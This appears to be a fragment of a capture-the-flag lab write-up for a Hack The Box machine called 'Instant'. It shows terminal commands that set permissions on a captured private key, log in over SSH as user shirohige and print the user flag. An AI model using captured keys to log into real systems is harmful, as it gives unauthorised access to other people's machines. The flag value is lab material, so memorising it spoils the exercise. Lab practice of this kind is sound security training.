 [root@kali] /home/kali/Instant
❯ chmod 600 shirohige_key
[root@kali] /home/kali/Instant
❯ ssh -i shirohige_key shirohige@instant.htb
Welcome to Ubuntu 24.04.1 LTS (GNU/Linux 6.8.0-45-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/pro
This system has been minimized by removing packages and content that are
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Fri Dec 20 03:29:53 2024 from 10.10.14.15
shirohige@instant:~$ cat user.txt
517631e6c7f9
shirohige@instant:~$